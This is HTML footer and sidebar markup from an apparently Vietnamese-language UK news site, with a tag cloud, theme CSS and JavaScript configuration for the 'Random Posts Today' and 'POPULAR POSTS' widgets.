<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_653" class="tdc-zone"><div class="tdc_zone tdi_3_103  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_103{
                    min-height: 0;
                }
</style><div id="tdi_4_05c" class="tdc-row stretch_row"><div class="vc_row tdi_5_600  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_600{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_600{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_5_600 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5_600{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_600{
padding-top:44px !important;
}
}

</style>
<div class="tdi_4_05c_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_05c_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_05c_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_7_cf6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_cf6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9_699  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_699{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_11_225  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_225{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_12_5f4 td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_12_5f4" >
<style>
.td-theme-wrap .tdi_12_5f4 .td-block-title > *,
            .td-theme-wrap .tdi_12_5f4 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12_5f4 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12_5f4 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_12_5f4 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_12_5f4 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_5f4 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_12_5f4 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12_5f4 .td_quote_on_blocks,
            .td-theme-wrap .tdi_12_5f4 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12_5f4 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12_5f4 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12_5f4 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_5f4 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12_5f4 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_12_5f4 .td-read-more a,
            .td-theme-wrap .tdi_12_5f4 .td-weather-information:before,
            .td-theme-wrap .tdi_12_5f4 .td-weather-week:before,
            .td-theme-wrap .tdi_12_5f4 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12_5f4 .td-post-category,
            .td-theme-wrap .tdi_12_5f4 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_5f4{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_5f4{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_5f4 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_5f4 .entry-thumb{
					background-position: center 50%;
				}.tdi_12_5f4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_5f4 .td-image-container,
				.ie11 .tdi_12_5f4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_5f4 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_5f4 .td-module-meta-info,
				.ie11 .tdi_12_5f4 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_5f4 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_12_5f4 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_12_5f4 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_5f4 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_12_5f4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_12_5f4 .td-post-vid-time{
					display: block;
				}.tdi_12_5f4 .td-post-category{
					display: none;
				}.tdi_12_5f4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_5f4 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_12_5f4 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_5f4 .td-read-more{
					display: none;
				}.tdi_12_5f4 .td-post-author-name{
					display: none;
				}.tdi_12_5f4 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_12_5f4 .td-icon-star,
                .tdi_12_5f4 .td-icon-star-empty,
                .tdi_12_5f4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_5f4 .td-module-comments{
					display: none;
				}.tdi_12_5f4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_5f4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_5f4 .td-module-title a{
					color: #ffffff;
				}.tdi_12_5f4 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_12_5f4 .td-block-title a,
				.tdi_12_5f4 .td-block-title span{
					font-size:18px !important;
				}.tdi_12_5f4 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_12_5f4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_5f4 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_5f4 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_5f4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_5f4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_5f4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_5f4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_12_5f4 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_5f4 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_12_5f4 .td-module-container:before{
					bottom: -10px;
				}.tdi_12_5f4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_5f4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_5f4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_5f4 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_5f4 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_5f4 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_5f4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_5f4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_5f4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_5f4 = new tdBlock();
block_tdi_12_5f4.id = "tdi_12_5f4";
block_tdi_12_5f4.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_5f4","tdc_css_class":"tdi_12_5f4","tdc_css_class_style":"tdi_12_5f4_rand_style"}';
block_tdi_12_5f4.td_column_number = "1";
block_tdi_12_5f4.block_type = "td_flex_block_1";
block_tdi_12_5f4.post_count = "0";
block_tdi_12_5f4.found_posts = "0";
block_tdi_12_5f4.header_color = "";
block_tdi_12_5f4.ajax_pagination_infinite_stop = "";
block_tdi_12_5f4.max_num_pages = "0";
tdBlocksArray.push(block_tdi_12_5f4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_12_5f4 class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_14_ccf  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_ccf{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_15_6f9 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_6f9" >
<style>
.td-theme-wrap .tdi_15_6f9 .td-block-title > *,
            .td-theme-wrap .tdi_15_6f9 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_6f9 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_6f9 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_15_6f9 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_15_6f9 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_6f9 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_15_6f9 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_6f9 .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_6f9 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_6f9 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_6f9 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_6f9 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_6f9 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_6f9 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_15_6f9 .td-read-more a,
            .td-theme-wrap .tdi_15_6f9 .td-weather-information:before,
            .td-theme-wrap .tdi_15_6f9 .td-weather-week:before,
            .td-theme-wrap .tdi_15_6f9 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_6f9 .td-post-category,
            .td-theme-wrap .tdi_15_6f9 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_6f9{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_6f9{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_6f9 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_15_6f9 .entry-thumb{
					background-position: center 50%;
				}.tdi_15_6f9 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_6f9 .td-image-container,
				.ie11 .tdi_15_6f9 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_6f9 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_6f9 .td-module-meta-info,
				.ie11 .tdi_15_6f9 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_6f9 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_15_6f9 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_6f9 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_6f9 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_15_6f9 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_6f9 .td-post-vid-time{
					display: block;
				}.tdi_15_6f9 .td-post-category{
					display: none;
				}.tdi_15_6f9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_6f9 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_6f9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_6f9 .td-read-more{
					display: none;
				}.tdi_15_6f9 .td-post-author-name{
					display: none;
				}.tdi_15_6f9 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_15_6f9 .td-icon-star,
                .tdi_15_6f9 .td-icon-star-empty,
                .tdi_15_6f9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_6f9 .td-module-comments{
					display: none;
				}.tdi_15_6f9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_6f9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_6f9 .td-module-title a{
					color: #ffffff;
				}.tdi_15_6f9 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_15_6f9 .td-block-title a,
				.tdi_15_6f9 .td-block-title span{
					font-size:18px !important;
				}.tdi_15_6f9 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_15_6f9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_6f9 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_6f9 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_6f9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_6f9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_6f9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_6f9 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_6f9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_15_6f9 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_15_6f9 .td-module-container:before{
					bottom: -10px;
				}.tdi_15_6f9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_6f9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_6f9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_6f9 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_15_6f9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_6f9 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_6f9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_6f9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_6f9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_15_6f9 = new tdBlock();
block_tdi_15_6f9.id = "tdi_15_6f9";
block_tdi_15_6f9.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article 